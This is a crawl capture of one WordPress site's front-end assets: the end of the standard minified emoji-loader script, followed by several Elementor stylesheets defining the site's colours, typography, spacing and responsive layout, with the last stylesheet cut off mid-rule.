const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kipermandt.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:27:52 -->

--- FILE ---
content_type: text/css
request_url: https://kipermandt.com/wp-content/uploads/elementor/css/post-7.css?ver=1765405586
body_size: 832
content:
.elementor-kit-7{--e-global-color-primary:#297F87;--e-global-color-secondary:#DF2E2E;--e-global-color-text:#545454;--e-global-color-accent:#F6D167;--e-global-color-d615293:#121212;--e-global-color-e30028b:#FFFFFF3D;--e-global-color-0e531bd:#DADADA;--e-global-color-67ef49f:#DF2E2E;--e-global-color-975ed87:#33BAC7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-2f24fd1-font-size:15px;--e-global-typography-2f24fd1-font-weight:bold;--e-global-typography-2f24fd1-text-transform:uppercase;--e-global-typography-2f24fd1-line-height:1.3em;--e-global-typography-2f24fd1-letter-spacing:1.5px;--e-global-typography-931e9a3-font-size:250px;--e-global-typography-0fdad1e-font-size:20px;--e-global-typography-0fdad1e-line-height:1.5em;--e-global-typography-ade3145-font-size:50px;--e-global-typography-ade3145-line-height:1.3em;--e-global-typography-16750ec-font-size:25px;--e-global-typography-16750ec-line-height:1.3em;--e-global-typography-d956692-font-size:25px;--e-global-typography-d956692-font-weight:800;color:#6E6E6E;font-family:"Inter", Sans-serif;font-size:17px;line-height:1.5em;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:transparent;font-size:17px;font-weight:500;color:#FFFFFF;background-image:linear-gradient(100deg, var( --e-global-color-primary ) 0%, var( --e-global-color-975ed87 ) 100%);box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.2);border-radius:3px 3px 3px 3px;padding:15px 30px 15px 30px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(200deg, var( --e-global-color-primary ) 0%, #33BAC7 100%);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{color:#EF4F4F;}.elementor-kit-7 h1{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:60px;font-weight:bold;line-height:1.3em;}.elementor-kit-7 h2{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:45px;font-weight:bold;line-height:1.3em;}.elementor-kit-7 h3{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:35px;font-weight:bold;line-height:1.3em;}.elementor-kit-7 h4{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:25px;font-weight:bold;line-height:1.3em;}.elementor-kit-7 h5{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-kit-7 h6{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:17px;font-weight:bold;line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-7{--e-global-typography-2f24fd1-font-size:17px;}.elementor-kit-7 h1{font-size:50px;}.elementor-kit-7 h2{font-size:35px;}.elementor-kit-7 h3{font-size:30px;}.elementor-kit-7 h4{font-size:23px;}.elementor-kit-7 h5{font-size:17px;}.elementor-kit-7 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{--e-global-typography-2f24fd1-font-size:15px;--e-global-typography-931e9a3-font-size:150px;--e-global-typography-0fdad1e-font-size:15px;--e-global-typography-0fdad1e-line-height:1.5em;--e-global-typography-ade3145-font-size:25px;--e-global-typography-16750ec-font-size:20px;--e-global-typography-16750ec-line-height:1.3em;--e-global-typography-d956692-font-size:20px;}.elementor-kit-7 h1{font-size:35px;}.elementor-kit-7 h2{font-size:25px;}.elementor-kit-7 h3{font-size:23px;}.elementor-kit-7 h4{font-size:20px;}.elementor-kit-7 h5{font-size:15px;}.elementor-kit-7 h6{font-size:15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://kipermandt.com/wp-content/uploads/elementor/css/post-152.css?ver=1765405972
body_size: 1253
content:
.elementor-152 .elementor-element.elementor-element-334cfda8:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-334cfda8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kipermandt.com/wp-content/uploads/2022/11/WhatsApp-Image-2021-12-29-at-4.56.44-PM.jpeg");background-position:center center;background-size:cover;}.elementor-152 .elementor-element.elementor-element-334cfda8 > .elementor-background-overlay{background-color:#000000;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-334cfda8 > .elementor-container{max-width:750px;}.elementor-152 .elementor-element.elementor-element-334cfda8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:350px 0px 150px 0px;}.elementor-152 .elementor-element.elementor-element-17ba72e1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-9f92e5d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-9f92e5d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-9f92e5d{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-9f92e5d .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-9f92e5d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-d67bae2{text-align:center;}.elementor-152 .elementor-element.elementor-element-d67bae2 .elementor-heading-title{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-25700dce{text-align:center;color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-1516d411 > .elementor-container{max-width:1440px;}.elementor-152 .elementor-element.elementor-element-1516d411{padding:100px 35px 100px 35px;}.elementor-152 .elementor-element.elementor-element-3e8cc807 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-152 .elementor-element.elementor-element-4e297804{text-align:left;}.elementor-152 .elementor-element.elementor-element-4e297804 img{width:80%;max-width:100%;border-radius:3px 3px 3px 3px;}.elementor-152 .elementor-element.elementor-element-1bfdabf3 > .elementor-container{min-height:300px;}.elementor-152 .elementor-element.elementor-element-1bfdabf3{margin-top:-100px;margin-bottom:0px;padding:0% 0% 0% 25%;}.elementor-152 .elementor-element.elementor-element-4e9ffcf1 > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-152 .elementor-element.elementor-element-66efb301 .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );font-weight:var( --e-global-typography-2f24fd1-font-weight );text-transform:var( --e-global-typography-2f24fd1-text-transform );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );color:var( --e-global-color-accent );}.elementor-152 .elementor-element.elementor-element-2f7afc8{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-14c5990 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-ef33176 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-7baf326:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-7baf326 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(100deg, #000000 0%, #000000 100%);}.elementor-152 .elementor-element.elementor-element-7baf326 > .elementor-container{max-width:1440px;}.elementor-152 .elementor-element.elementor-element-7baf326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 35px 200px 35px;}.elementor-152 .elementor-element.elementor-element-7baf326 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-34dd52a{text-align:center;}.elementor-152 .elementor-element.elementor-element-34dd52a .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );font-weight:var( --e-global-typography-2f24fd1-font-weight );text-transform:var( --e-global-typography-2f24fd1-text-transform );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );color:#F6D167;}.elementor-152 .elementor-element.elementor-element-fb0b0da{text-align:center;}.elementor-152 .elementor-element.elementor-element-fb0b0da .elementor-heading-title{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-d215f43{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:5px;}.elementor-152 .elementor-element.elementor-element-d215f43 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-152 .elementor-element.elementor-element-d215f43 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-152 .elementor-element.elementor-element-7b87faa > .elementor-container{max-width:1440px;}.elementor-152 .elementor-element.elementor-element-e34a884 > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 10px;}.elementor-152 .elementor-element.elementor-element-e34a884:not( .elementor-widget-image ) .elementor-widget-container, .elementor-152 .elementor-element.elementor-element-e34a884.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://kipermandt.com/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-152 .elementor-element.elementor-element-e34a884{text-align:center;}.elementor-152 .elementor-element.elementor-element-e34a884 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-152 .elementor-element.elementor-element-8def7fa .elementor-icon-box-title{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-8def7fa .elementor-icon-box-description{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-361e52e > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 10px;}.elementor-152 .elementor-element.elementor-element-361e52e:not( .elementor-widget-image ) .elementor-widget-container, .elementor-152 .elementor-element.elementor-element-361e52e.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://kipermandt.com/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-152 .elementor-element.elementor-element-361e52e{text-align:center;}.elementor-152 .elementor-element.elementor-element-361e52e .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-152 .elementor-element.elementor-element-04d7a3f .elementor-icon-box-title{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-04d7a3f .elementor-icon-box-description{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-082f007 .elementor-button{background-color:transparent;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(100deg, #F6D167 0%, #F6D167 100%);}.elementor-152 .elementor-element.elementor-element-082f007 .elementor-button:hover, .elementor-152 .elementor-element.elementor-element-082f007 .elementor-button:focus{background-color:transparent;background-image:linear-gradient(200deg, #000000 0%, #000000 100%);}.elementor-152 .elementor-element.elementor-element-1b473b1 > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:10px 10px 10px 10px;}.elementor-152 .elementor-element.elementor-element-1b473b1:not( .elementor-widget-image ) .elementor-widget-container, .elementor-152 .elementor-element.elementor-element-1b473b1.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://kipermandt.com/wp-content/plugins/elementor/assets/mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-152 .elementor-element.elementor-element-1b473b1{text-align:center;}.elementor-152 .elementor-element.elementor-element-1b473b1 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-152 .elementor-element.elementor-element-c83b069 .elementor-icon-box-title{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-c83b069 .elementor-icon-box-description{color:#FFFFFF;}.elementor-152 .elementor-element.elementor-element-a1ed73d > .elementor-container{max-width:1440px;}.elementor-152 .elementor-element.elementor-element-a1ed73d{padding:100px 35px 100px 35px;}.elementor-152 .elementor-element.elementor-element-b963506{text-align:center;}.elementor-152 .elementor-element.elementor-element-3771c14{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:5px;}.elementor-152 .elementor-element.elementor-element-3771c14 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-152 .elementor-element.elementor-element-3771c14 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-334cfda8{padding:250px 15px 75px 15px;}.elementor-152 .elementor-element.elementor-element-17ba72e1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-1516d411{padding:50px 15px 50px 15px;}.elementor-152 .elementor-element.elementor-element-3e8cc807 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-4e9ffcf1 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-66efb301 .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );}.elementor-152 .elementor-element.elementor-element-7baf326{padding:50px 15px 150px 15px;}.elementor-152 .elementor-element.elementor-element-34dd52a .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );}.elementor-152 .elementor-element.elementor-element-a1ed73d{padding:50px 15px 50px 15px;}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-1bfdabf3 > .elementor-container{min-height:250px;}.elementor-152 .elementor-element.elementor-element-1bfdabf3{padding:0% 0% 0% 10%;}.elementor-152 .elementor-element.elementor-element-66efb301 .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );}.elementor-152 .elementor-element.elementor-element-34dd52a .elementor-heading-title{font-size:var( --e-global-typography-2f24fd1-font-size );line-height:var( --e-global-typography-2f24fd1-line-height );letter-spacing:var( --e-global-typography-2f24fd1-letter-spacing );}.elementor-152 .elementor-element.elementor-element-d215f43 .elementor-divider-separator{width:15%;}.elementor-152 .elementor-element.elementor-element-3771c14 .elementor-divider-separator{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-17ba72e1{width:100%;}.elementor-152 .elementor-element.elementor-element-3e8cc807{width:100%;}.elementor-152 .elementor-element.elementor-element-4e9ffcf1{width:100%;}}@media(min-width:1025px){.elementor-152 .elementor-element.elementor-element-334cfda8:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-334cfda8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://kipermandt.com/wp-content/uploads/elementor/css/post-45.css?ver=1765405586
body_size: 1402
content:
.elementor-45 .elementor-element.elementor-element-2f922f80 > .elementor-container{max-width:1440px;}.elementor-45 .elementor-element.elementor-element-2f922f80{margin-top:-12px;margin-bottom:-12px;padding:15px 35px 15px 35px;z-index:999;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-34365f75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-34365f75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-5cfc38ed{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-item > a{font-size:15px;}.elementor-45 .elementor-element.elementor-element-5cfc38ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-35080be0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-35080be0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-4f301d7d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-4f301d7d .elementor-widget-container{text-align:right;}.elementor-45 .elementor-element.elementor-element-4f301d7d .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-45 .elementor-element.elementor-element-554318f > .elementor-container{max-width:1440px;}.elementor-45 .elementor-element.elementor-element-554318f{margin-top:0px;margin-bottom:-200px;padding:0px 35px 0px 35px;z-index:9999;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-25e9bdc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-25e9bdc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-25e9bdc5 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:var( --e-global-color-e30028b );}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-4ecc5e90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-4ecc5e90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-4ecc5e90 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e30028b );}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu .elementor-item{font-weight:500;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:50px;padding-bottom:50px;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .e--pointer-framed .elementor-item:before,
					.elementor-45 .elementor-element.elementor-element-25e287ba .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-45 .elementor-element.elementor-element-25e287ba .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-25e287ba .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-menu-toggle:hover,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-25e287ba .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:500;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-1ba4f672.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-1ba4f672.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-1ba4f672 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-e30028b );}.elementor-45 .elementor-element.elementor-element-2f3e06ea .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-45 .elementor-element.elementor-element-f0ede18 > .elementor-container{max-width:1440px;}.elementor-45 .elementor-element.elementor-element-f0ede18{margin-top:0px;margin-bottom:-200px;padding:0px 35px 0px 35px;z-index:9999;}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-6cb636d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-6cb636d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-6cb636d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:var( --e-global-color-e30028b );}.elementor-bc-flex-widget .elementor-45 .elementor-element.elementor-element-9d05366.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45 .elementor-element.elementor-element-9d05366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45 .elementor-element.elementor-element-9d05366 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e30028b );}.elementor-45 .elementor-element.elementor-element-5d885c0 > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-menu-toggle{margin:0 auto;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu .elementor-item{font-weight:bold;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a, .elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a:focus,
					.elementor-45 .elementor-element.elementor-element-5d885c0 .elementor-nav-menu--dropdown a.elementor-item-active,
